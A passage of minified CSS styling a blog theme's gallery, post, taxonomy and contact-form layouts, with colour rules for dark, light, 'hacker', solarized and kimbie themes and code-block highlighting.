.grid-item__desc{position:absolute;left:0;top:0;padding:.5rem;width:100%;height:100%;border-radius:.25rem;z-index:3;font-family:montserrat,sans-serif;font-weight:700;cursor:pointer;-webkit-box-shadow:0 0 0 0 transparent;-moz-box-shadow:0 0 0 0 transparent;box-shadow:0 0 transparent}.gallery .grid-item__desc:hover,.gallery .grid-item__desc:active,.gallery .grid-item__desc:focus{-webkit-box-shadow:0 4px 4px 0 rgba(0,0,0,.4);-moz-box-shadow:0 4px 4px 0 rgba(0,0,0,.4);box-shadow:0 4px 4px rgba(0,0,0,.4);-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.theme__dark .gallery .grid-item__desc:hover,.theme__dark .gallery .grid-item__desc:active,.theme__dark .gallery .grid-item__desc:focus{color:#fcfcfa;background-color:rgba(0,0,0,.7)}.theme__light .gallery .grid-item__desc:hover,.theme__light .gallery .grid-item__desc:active,.theme__light .gallery .grid-item__desc:focus{color:#424242;background-color:rgba(236,239,241,.85)}.theme__hacker .gallery .grid-item__desc:hover,.theme__hacker .gallery .grid-item__desc:active,.theme__hacker .gallery .grid-item__desc:focus{color:#fcfcfa;background-color:rgba(0,0,0,.7)}.theme__solarized .gallery .grid-item__desc:hover,.theme__solarized .gallery .grid-item__desc:active,.theme__solarized .gallery .grid-item__desc:focus{color:#424242;background-color:rgba(241,248,233,.85)}.theme__kimbie .gallery .grid-item__desc:hover,.theme__kimbie .gallery .grid-item__desc:active,.theme__kimbie .gallery .grid-item__desc:focus{color:#fff;background-color:rgba(66,53,35,.85)}.gallery .grid-item__desc--text{position:absolute;left:50%;top:50%;word-wrap:break-word;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.theme__dark .gallery .grid-item__desc--text{color:#ffd866}.theme__light .gallery .grid-item__desc--text{color:#607d8b}.theme__hacker .gallery .grid-item__desc--text{color:#e08c48}.theme__solarized .gallery .grid-item__desc--text{color:#859900}.theme__kimbie .gallery .grid-item__desc--text{color:#dc322f}.gallery .grid-item__desc--text::after{content:"➖🔍➖"}@media only screen and (max-width:600px){.gallery .grid-item img{object-fit:cover;max-height:300px}}.list__main{position:relative}.list__main[data-display=block]{display:block}.list__main[data-display=none]{display:none}.list__sidebar.l{margin-left:1rem}.list__sidebar.l[data-dir=rtl]{margin-left:0;margin-right:1rem}.list__sidebar.l[data-dir=ltr]{margin-left:1rem;margin-right:0}.list__sidebar[data-dir=rtl]{margin-left:1rem;margin-right:0}.list__sidebar[data-dir=ltr]{margin-left:0;margin-right:1rem}.list__header{display:flex;align-items:center;justify-content:center;margin:1.25rem 0;font-family:montserrat,sans-serif}.theme__dark .list__header--title{color:#fcfcfa}.theme__light .list__header--title{color:#424242}.theme__hacker .list__header--title{color:#a1ad64}.theme__solarized .list__header--title{color:#424242}.theme__kimbie .list__header--title{color:#889b4a}.list__header--desc{padding:1rem;line-height:1.7rem}.single{padding:1rem;position:relative;width:100%;overflow-wrap:break-word}.single__title{font-size:2.5rem;font-weight:900;font-family:montserrat,sans-serif;line-height:3rem;overflow-wrap:break-word;margin-top:1.5rem;margin-bottom:.5rem}.theme__dark .single__title{color:#fcfcfa}.theme__light .single__title{color:#424242}.theme__hacker .single__title{color:#fcfcfa}.theme__solarized .single__title{color:#424242}.theme__kimbie .single__title{color:#e3b583}.single__title[data-ani=true]{-webkit-animation:slide-in-down .2s .3s 1 ease-in both;-moz-animation:slide-in-down .2s .3s 1 ease-in both;-ms-animation:slide-in-down .2s .3s 1 ease-in both;-o-animation:slide-in-down .2s .3s 1 ease-in both;animation:slide-in-down .2s .3s 1 ease-in both}.single__subtitle{margin-bottom:1.75rem;font-family:montserrat,sans-serif}.theme__dark .single__subtitle{color:#90a4ae}.theme__light .single__subtitle{color:#727072}.theme__hacker .single__subtitle{color:#727072}.theme__solarized .single__subtitle{color:#727072}.theme__kimbie .single__subtitle{color:#a57a4c}.single__subtitle[data-ani=true]{-webkit-animation:slide-in-down .2s .3s 1 ease-in both;-moz-animation:slide-in-down .2s .3s 1 ease-in both;-ms-animation:slide-in-down .2s .3s 1 ease-in both;-o-animation:slide-in-down .2s .3s 1 ease-in both;animation:slide-in-down .2s .3s 1 ease-in both}.single__shorttitle{font-size:1.5rem;font-family:montserrat,sans-serif;overflow-wrap:break-word;margin-bottom:.25rem;opacity:.7}.theme__dark .single__shorttitle{color:#fcfcfa}.theme__light .single__shorttitle{color:#424242}.theme__hacker .single__shorttitle{color:#fcfcfa}.theme__solarized .single__shorttitle{color:#424242}.theme__kimbie .single__shorttitle{color:#e3b583}.single__meta{font-size:.8rem;margin-bottom:2rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.theme__dark .single__meta{color:#fcfcfa}.theme__light .single__meta{color:#424242}.theme__hacker .single__meta{color:#cdf5cc}.theme__solarized .single__meta{color:#b58900}.theme__kimbie .single__meta{color:#889b4a}@media only screen and (max-width:769px){.single__meta{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.single__infos{margin-right:.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.single__info{word-break:keep-all;padding:0 .125rem}.single__nojs{width:100%;color:red;padding:.5rem 0}.single__contents{margin:1rem 0;font-size:1rem;line-height:1.7;width:inherit;max-width:inherit}.single__contents[data-ani=true]{-webkit-animation:slide-in-left-little .2s .6s 1 ease-in both;-moz-animation:slide-in-left-little .2s .6s 1 ease-in both;-ms-animation:slide-in-left-little .2s .6s 1 ease-in both;-o-animation:slide-in-left-little .2s .6s 1 ease-in both;animation:slide-in-left-little .2s .6s 1 ease-in both}.single__contents--gallery{overflow:hidden}.single__contents>p>a{text-decoration:underline}.single__contents h1,.single__contents h2,.single__contents h3,.single__contents h4,.single__contents h5,.single__contents h6{position:relative;line-height:1.25;font-family:montserrat,sans-serif}.single__contents h1,.single__contents h2{padding:0;color:inherit;font-weight:900;text-rendering:optimizeLegibility}.theme__dark .single__contents h1,.theme__dark .single__contents h2{color:#aed581}.theme__light .single__contents h1,.theme__light .single__contents h2{color:#607d8b}.theme__hacker .single__contents h1,.theme__hacker .single__contents h2{color:#a1ad64}.theme__solarized .single__contents h1,.theme__solarized .single__contents h2{color:#cb4b16}.theme__kimbie .single__contents h1,.theme__kimbie .single__contents h2{color:#889b4a}.theme__dark .single__contents h3,.theme__dark .single__contents h4,.theme__dark .single__contents h5,.theme__dark .single__contents h6{color:#fcfcfa}.theme__hacker .single__contents h3,.theme__hacker .single__contents h4,.theme__hacker .single__contents h5,.theme__hacker .single__contents h6{color:#fcfcfa}.single__contents h1{font-size:2.6rem;margin:3.5rem 0 1.75rem}.single__contents h2{font-size:2.2rem;margin:3.2rem 0 1.5rem}.single__contents h3{font-size:1.8rem;margin:2.8rem 0 1.25rem}.single__contents h4{font-size:1.5rem;margin:2.4rem 0 1rem}.single__contents h5{font-size:1.2rem;margin:2rem 0 .8rem}.single__contents h6{font-size:1rem;margin:1.5rem 0 .5rem}.single__contents pre{padding:34px 12px 8px;overflow:auto;border-radius:.34rem;line-height:1.5;font-size:13.8px;direction:ltr}.theme__dark .single__contents pre{scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .single__contents pre::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .single__contents pre::-webkit-scrollbar-thumb{background:#888}.theme__dark .single__contents pre::-webkit-scrollbar-track{background:#eee}.theme__light .single__contents pre{scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .single__contents pre::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .single__contents pre::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .single__contents pre::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .single__contents pre{scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .single__contents pre::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .single__contents pre::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .single__contents pre::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .single__contents pre{scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .single__contents pre::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .single__contents pre::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .single__contents pre::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .single__contents pre{scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .single__contents pre::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .single__contents pre::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .single__contents pre::-webkit-scrollbar-track{background:#d3af86}.single__contents pre:not(.chroma){position:relative}.single__contents div.chroma{position:relative}.single__contents div.chroma:hover .copy-to-clipboard,.single__contents div.chroma:active .copy-to-clipboard,.single__contents div.chroma:focus .copy-to-clipboard{opacity:1}.single__contents pre>code:not([class^=language])::before{position:absolute;top:0;left:0;padding:2px 7px;width:100%;height:30px;z-index:7;line-height:30px;font-size:13.8px;font-family:montserrat,sans-serif;font-weight:700;display:inline-block;text-transform:capitalize;content:'Code'}.theme__dark .single__contents pre>code:not([class^=language])::before{color:#fcfcfa;background:#011220}.theme__light .single__contents pre>code:not([class^=language])::before{color:#344952;background:#e2e6e9}.theme__hacker .single__contents pre>code:not([class^=language])::before{color:#fcfcfa;background:#1c201c}.theme__solarized .single__contents pre>code:not([class^=language])::before{color:#344952;background:#faedc5}.theme__kimbie .single__contents pre>code:not([class^=language])::before{color:#8ab1b0;background:#412f16}.single__contents p>code:not([class^=language]){padding:.25rem .5rem}.theme__dark .single__contents p>code:not([class^=language]){color:#fcfcfa}.theme__light .single__contents p>code:not([class^=language]){color:#26a69a}.theme__hacker .single__contents p>code:not([class^=language]){color:#e3cd26}.theme__solarized .single__contents p>code:not([class^=language]){color:#268bd2}.theme__kimbie .single__contents p>code:not([class^=language]){color:#f06431}.single__contents code+.copy-to-clipboard{position:absolute;right:4px;top:5px;border-radius:2px;z-index:11;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.single__contents .copy-to-clipboard{background-position:50%;background-size:16px 16px;background-repeat:no-repeat;width:27px;height:1.45rem;top:-1px;vertical-align:middle;position:relative;margin-left:-.2rem;cursor:pointer;border-radius:0 2px 2px 0;margin-bottom:1px;opacity:0;background-image:url([data-uri]);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.single__contents .chroma .copy-to-clipboard{position:absolute;right:4px;top:5px;border-radius:2px;z-index:11}.single__contents .language-code .copy-to-clipboard{position:absolute;right:4px;top:5px;border-radius:2px;z-index:11}.single__contents .highlight>.copy-to-clipboard{position:absolute;right:4px;top:5px;border-radius:2px;z-index:11}.single__contents blockquote{font-size:1.05rem;line-height:1.75;color:inherit;opacity:.8;position:relative}.single__contents blockquote code:not([class^=language]){padding:3px 7px}.theme__dark .single__contents blockquote code:not([class^=language]){color:#fcfcfa}.theme__light .single__contents blockquote code:not([class^=language]){color:#26a69a}.theme__hacker .single__contents blockquote code:not([class^=language]){color:#e3cd26}.theme__solarized .single__contents blockquote code:not([class^=language]){color:#268bd2}.theme__kimbie .single__contents blockquote code:not([class^=language]){color:#f06431}.single__contents img{display:block;border-radius:.25rem;margin:0 auto}.single__contents p{margin:0 0 1.75rem;padding:0}.single__contents p code:not([class^=language]){padding:3px 7px}.theme__dark .single__contents p code:not([class^=language]){color:#fcfcfa}.theme__light .single__contents p code:not([class^=language]){color:#26a69a}.theme__hacker .single__contents p code:not([class^=language]){color:#e3cd26}.theme__solarized .single__contents p code:not([class^=language]){color:#268bd2}.theme__kimbie .single__contents p code:not([class^=language]){color:#f06431}.single__contents ul{margin-right:0;margin-top:0;padding:0;list-style:disc outside none}.single__contents[data-dir=rtl] li{margin-right:2rem}.single__contents[data-dir=rtl] blockquote{margin:0 1.5rem 1.75rem 1.75rem;padding:0 1.42188rem 0 0}.theme__dark .single__contents[data-dir=rtl] blockquote{border-right:.32813rem solid #fcfcfa}.theme__light .single__contents[data-dir=rtl] blockquote{border-right:.32813rem solid #bdbdbd}.theme__hacker .single__contents[data-dir=rtl] blockquote{border-right:.32813rem solid #e08c48}.theme__solarized .single__contents[data-dir=rtl] blockquote{border-right:.32813rem solid #bdbdbd}.theme__kimbie .single__contents[data-dir=rtl] blockquote{border-right:.32813rem solid #84613d}.single__contents[data-dir=ltr] li{margin-left:2rem}.single__contents[data-dir=ltr] blockquote{margin:0 1.75rem 1.75rem 1.5rem;padding:0 0 0 1.42188rem}.theme__dark .single__contents[data-dir=ltr] blockquote{border-left:.32813rem solid #fcfcfa}.theme__light .single__contents[data-dir=ltr] blockquote{border-left:.32813rem solid #bdbdbd}.theme__hacker .single__contents[data-dir=ltr] blockquote{border-left:.32813rem solid #e08c48}.theme__solarized .single__contents[data-dir=ltr] blockquote{border-left:.32813rem solid #bdbdbd}.theme__kimbie .single__contents[data-dir=ltr] blockquote{border-left:.32813rem solid #84613d}.single__contents li{margin-bottom:calc(1rem/2)}.single__contents li>code{padding:2px 7px}.theme__dark .single__contents li code:not([class^=language]){color:#fcfcfa}.theme__light .single__contents li code:not([class^=language]){color:#26a69a}.theme__hacker .single__contents li code:not([class^=language]){color:#e3cd26}.theme__solarized .single__contents li code:not([class^=language]){color:#268bd2}.theme__kimbie .single__contents li code:not([class^=language]){color:#f06431}.single__contents li p{margin-bottom:.5rem}.single__contents hr{margin:0 0 calc(1.25rem - 1px);padding:0;border:none;height:1px}.theme__dark .single__contents hr{background:#595b5c}.theme__light .single__contents hr{background:#bdbdbd}.theme__hacker .single__contents hr{background:#e08c48}.theme__solarized .single__contents hr{background:#bdbdbd}.theme__kimbie .single__contents hr{background:#7f5d38}.single__contents dl dt::after{content:':'}.single__contents dd{display:block;margin-inline-start:40px}.single__contents .anchor{cursor:pointer}.single__contents a.footnote-ref{font-size:.75rem;font-weight:700;margin-left:3px}.single__contents a.footnote-ref::before{content:"["}.single__contents a.footnote-ref::after{content:"]"}.single__contents .table-wrapper{overflow-x:auto}.single__contents .table-wrapper>table{max-width:100%;margin:10px 0;border-spacing:0;box-shadow:1px 1px 3px rgba(0,0,0,.125)}.theme__dark .single__contents .table-wrapper>table thead{background:#011220}.theme__dark .single__contents .table-wrapper>table th{color:#fcfcfa}.theme__dark .single__contents .table-wrapper>table th,.theme__dark .single__contents .table-wrapper>table td{padding:.25rem .5rem;border:1px double #3a3a3a}.theme__light .single__contents .table-wrapper>table thead{background:#e2e6e9}.theme__light .single__contents .table-wrapper>table th{color:#344952}.theme__light .single__contents .table-wrapper>table th,.theme__light .single__contents .table-wrapper>table td{padding:.25rem .5rem;border:1px double #d7dee2}.theme__hacker .single__contents .table-wrapper>table thead{background:#1c201c}.theme__hacker .single__contents .table-wrapper>table th{color:#fcfcfa}.theme__hacker .single__contents .table-wrapper>table th,.theme__hacker .single__contents .table-wrapper>table td{padding:.25rem .5rem;border:1px double #424242}.theme__solarized .single__contents .table-wrapper>table thead{background:#faedc5}.theme__solarized .single__contents .table-wrapper>table th{color:#344952}.theme__solarized .single__contents .table-wrapper>table th,.theme__solarized .single__contents .table-wrapper>table td{padding:.25rem .5rem;border:1px double #f8e6ab}.theme__kimbie .single__contents .table-wrapper>table thead{background:#412f16}.theme__kimbie .single__contents .table-wrapper>table th{color:#8ab1b0}.theme__kimbie .single__contents .table-wrapper>table th,.theme__kimbie .single__contents .table-wrapper>table td{padding:.25rem .5rem;border:1px double #e3b583}.single__contents .table-wrapper code:not([class^=language]){padding:3px 7px}.theme__dark .single__contents .table-wrapper code:not([class^=language]){color:#fcfcfa}.theme__light .single__contents .table-wrapper code:not([class^=language]){color:#26a69a}.theme__hacker .single__contents .table-wrapper code:not([class^=language]){color:#e3cd26}.theme__solarized .single__contents .table-wrapper code:not([class^=language]){color:#268bd2}.theme__kimbie .single__contents .table-wrapper code:not([class^=language]){color:#f06431}.single__tags{list-style-type:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.single__tag{padding:0 .25rem}code,pre{padding:.5rem 0;line-height:1.5;font-size:13.8px;font-family:Consolas,Monaco,Menlo,dejavu sans mono,bitstream vera sans mono,courier new,lucida console,lucida sans typewriter,liberation mono,nimbus mono l,Monaco,Courier,monospace;overflow:auto}code a,pre a{text-decoration:none!important}.theme__dark *:not(.chroma) code,.theme__dark *:not(.chroma) pre{color:#eee;background:#171f2e}.theme__light *:not(.chroma) code,.theme__light *:not(.chroma) pre{color:#344952;background:#eceff1}.theme__hacker *:not(.chroma) code,.theme__hacker *:not(.chroma) pre{color:#d1d1d1;background:#282a36}.theme__solarized *:not(.chroma) code,.theme__solarized *:not(.chroma) pre{color:#344952;background:#f9fbe7}.theme__kimbie *:not(.chroma) code,.theme__kimbie *:not(.chroma) pre{color:#d3af86;background:#362712}*:not(.chroma) code{padding:0}code:not([class^=language]){padding:3px 0;border-radius:4px}.theme__dark code:not([class^=language]){color:#fcfcfa}.theme__light code:not([class^=language]){color:#26a69a}.theme__hacker code:not([class^=language]){color:#e3cd26}.theme__solarized code:not([class^=language]){color:#268bd2}.theme__kimbie code:not([class^=language]){color:#f06431}pre:not(.chroma){overflow:auto}.single__contents>.language-code,li>.language-code{overflow-x:auto;position:relative;margin:1rem 0;direction:ltr}.single__contents>.language-code:hover .copy-to-clipboard,.single__contents>.language-code:active .copy-to-clipboard,.single__contents>.language-code:focus .copy-to-clipboard,li>.language-code:hover .copy-to-clipboard,li>.language-code:active .copy-to-clipboard,li>.language-code:focus .copy-to-clipboard{opacity:1}.single__contents>.language-code::after,li>.language-code::after{position:absolute;top:0;right:0;left:0;padding:2px 7px;width:100%;height:30px;z-index:4;border-top-left-radius:.25rem;border-top-right-radius:.25rem;content:''}.theme__dark .single__contents>.language-code::after,.theme__dark li>.language-code::after{color:#fcfcfa;background:#011220}.theme__light .single__contents>.language-code::after,.theme__light li>.language-code::after{color:#344952;background:#e2e6e9}.theme__hacker .single__contents>.language-code::after,.theme__hacker li>.language-code::after{color:#fcfcfa;background:#1c201c}.theme__solarized .single__contents>.language-code::after,.theme__solarized li>.language-code::after{color:#344952;background:#faedc5}.theme__kimbie .single__contents>.language-code::after,.theme__kimbie li>.language-code::after{color:#8ab1b0;background:#412f16}.highlight{position:relative}.highlight:hover .copy-to-clipboard,.highlight:active .copy-to-clipboard,.highlight:focus .copy-to-clipboard{opacity:1}.highlight>.chroma{margin:1em 0;border-radius:5px;box-shadow:1px 1px 2px rgba(0,0,0,.125);z-index:7;overflow-x:auto;direction:ltr;position:relative}.theme__dark .highlight>.chroma{color:#eee;background:#171f2e}.theme__light .highlight>.chroma{color:#344952;background:#eceff1}.theme__hacker .highlight>.chroma{color:#d1d1d1;background:#282a36}.theme__solarized .highlight>.chroma{color:#344952;background:#f9fbe7}.theme__kimbie .highlight>.chroma{color:#d3af86;background:#362712}.highlight>.chroma code{padding:0}.highlight>.chroma code[data-lang]::before{position:absolute;top:0;left:0;z-index:10;padding:2px 7px;width:100%;height:30px;line-height:1.9;font-size:13.8px;font-family:montserrat,sans-serif;font-weight:700;display:inline-block;content:attr(data-lang)}.theme__dark .highlight>.chroma code[data-lang]::before{color:#fcfcfa;background:#011220}.theme__light .highlight>.chroma code[data-lang]::before{color:#344952;background:#e2e6e9}.theme__hacker .highlight>.chroma code[data-lang]::before{color:#fcfcfa;background:#1c201c}.theme__solarized .highlight>.chroma code[data-lang]::before{color:#344952;background:#faedc5}.theme__kimbie .highlight>.chroma code[data-lang]::before{color:#8ab1b0;background:#412f16}.highlight>.chroma table,.highlight>.chroma tr,.highlight>.chroma td{margin:0;padding:0;width:100%;border-collapse:collapse}.highlight>.chroma .lntd:first-child{width:10px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.highlight>.chroma .lntd:first-child pre{margin:0;padding:34px 4px 6px}.highlight>.chroma .lntd:last-child{vertical-align:top}.highlight>.chroma .lntd:last-child pre{margin:0;padding:34px 4px 6px}.theme__dark .highlight>.chroma .lnt{color:#666}.theme__light .highlight>.chroma .lnt{color:#aaa}.theme__hacker .highlight>.chroma .lnt{color:#666}.theme__solarized .highlight>.chroma .lnt{color:#aaa}.theme__kimbie .highlight>.chroma .lnt{color:#666}.highlight>.chroma table.lntable{overflow-x:auto}.theme__dark .highlight>.chroma table.lntable{scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .highlight>.chroma table.lntable::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .highlight>.chroma table.lntable::-webkit-scrollbar-thumb{background:#888}.theme__dark .highlight>.chroma table.lntable::-webkit-scrollbar-track{background:#eee}.theme__light .highlight>.chroma table.lntable{scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .highlight>.chroma table.lntable::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .highlight>.chroma table.lntable::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .highlight>.chroma table.lntable::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .highlight>.chroma table.lntable{scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .highlight>.chroma table.lntable::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .highlight>.chroma table.lntable::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .highlight>.chroma table.lntable::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .highlight>.chroma table.lntable{scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .highlight>.chroma table.lntable::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .highlight>.chroma table.lntable::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .highlight>.chroma table.lntable::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .highlight>.chroma table.lntable{scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .highlight>.chroma table.lntable::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .highlight>.chroma table.lntable::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .highlight>.chroma table.lntable::-webkit-scrollbar-track{background:#d3af86}li .highlight>.chroma .lnt:first-child{padding:0 .3rem}li .highlight>.chroma .lnt:not(:first-child){padding:0 .3rem}td:not(.lntd) code{padding:2px 7px!important}table:not(.lntable) td code{padding:2px 7px!important}.terms{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}.terms__title{margin:2rem 0;font-family:montserrat,sans-serif}.theme__dark .terms__title{color:#ddd;text-shadow:1.2px 1.2px 0 #ddd,2.4px 2.4px 0 #4a484b,3.6px 3.6px 0 #555256,4.8px 4.8px 0 #5f5c60}.theme__light .terms__title{color:#607d8b;text-shadow:1.2px 1.2px 0 #607d8b,2.4px 2.4px 0 #4c4c4c,3.6px 3.6px 0 #565656,4.8px 4.8px 0 #616161}.theme__hacker .terms__title{color:#c7ba00;text-shadow:1.2px 1.2px 0 #c7ba00,2.4px 2.4px 0 #2f2f30,3.6px 3.6px 0 #39393b,4.8px 4.8px 0 #434345}.theme__solarized .terms__title{color:#cb4b16;text-shadow:1.2px 1.2px 0 #cb4b16,2.4px 2.4px 0 #4d6570,3.6px 3.6px 0 #56707c,4.8px 4.8px 0 #5e7b88}.theme__kimbie .terms__title{color:#889b4a;text-shadow:1.2px 1.2px 0 #889b4a,2.4px 2.4px 0 #453217,3.6px 3.6px 0 #553d1c,4.8px 4.8px 0 #644821}.terms__content{width:100%}.terms__list{width:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width:769px){.terms__list{width:100%;padding:2rem 1rem}}.terms__item{display:inline-block;margin-right:1rem;text-decoration:none!important;border-radius:.25rem;padding:.25rem;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.terms__item:hover,.terms__item:active,.terms__item:focus{-webkit-transform:translateY(-.25rem);-moz-transform:translateY(-.25rem);-ms-transform:translateY(-.25rem);transform:translateY(-.25rem)}.terms__link:hover{text-decoration:none}.theme__dark .terms__tags{color:#78dce8}.theme__light .terms__tags{color:#424242}.theme__hacker .terms__tags{color:#78dce8}.theme__solarized .terms__tags{color:#cf9c00}.theme__kimbie .terms__tags{color:#f06431}.theme__dark .terms__categories{color:#ab9df2}.theme__light .terms__categories{color:#424242}.theme__hacker .terms__categories{color:#ab9df2}.theme__solarized .terms__categories{color:#cb4b16}.theme__kimbie .terms__categories{color:#8ab1b0}.theme__dark .terms__series{color:#ea9c77}.theme__light .terms__series{color:#424242}.theme__hacker .terms__series{color:#ea9c77}.theme__solarized .terms__series{color:#859900}.theme__kimbie .terms__series{color:#dc3958}.theme__dark .terms__len{color:#727072}.theme__light .terms__len{color:#727072}.theme__hacker .terms__len{color:#e08c48}.theme__solarized .terms__len{color:#727072}.theme__kimbie .terms__len{color:#d3af86}.terms .is-small{font-size:1rem}.terms .is-normal{font-size:1.5rem}.terms .is-medium{font-size:2rem}.terms .is-large{font-size:2.5rem}.contact{padding:1rem;overflow-wrap:break-word;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.contact__input{height:35px;font-size:14px;padding:.25rem;border-radius:.125rem;border:none}.theme__dark .contact__input{color:#fcfcfa;border:1px solid #1d1d1d;background-color:#4d4a4e}.theme__light .contact__input{color:#424242;border:1px solid #e0e0e0;background-color:#eee}.theme__hacker .contact__input{color:#fcfcfa;border:1px solid #0d0e0f;background-color:#2f2f30}.theme__solarized .contact__input{color:#b58900;border:1px solid #f7e3a2;background-color:#fbf1d1}.theme__kimbie .contact__input{color:#e3b583;border:1px solid #423523;background-color:#362712}.contact__input--wrapper{margin:.25rem;min-width:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-basis:0;flex-basis:0}.contact__input--container{margin-bottom:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media only screen and (max-width:769px){.contact__input--container{display:block}}.contact__message{padding:.25rem;min-height:140px;font-size:14px;border-radius:.125rem;border:none}.theme__dark .contact__message{color:#fcfcfa;border:1px solid #1d1d1d;background-color:#4d4a4e}.theme__light .contact__message{color:#424242;border:1px solid #e0e0e0;background-color:#eee}.theme__hacker .contact__message{color:#fcfcfa;border:1px solid #0d0e0f;background-color:#2f2f30}.theme__solarized .contact__message{color:#b58900;border:1px solid #f7e3a2;background-color:#fbf1d1}.theme__kimbie .contact__message{color:#e3b583;border:1px solid #423523;background-color:#362712}.contact__message--wrapper{margin:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.contact__label{font-family:montserrat,sans-serif;font-size:14px;font-weight:700;padding:.25rem 0}.contact__desc{width:65%}@media only screen and (max-width:769px){.contact__desc{width:100%}}.contact__form{width:65%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:769px){.contact__form{width:100%}}.contact__send{height:35px;margin:.75rem 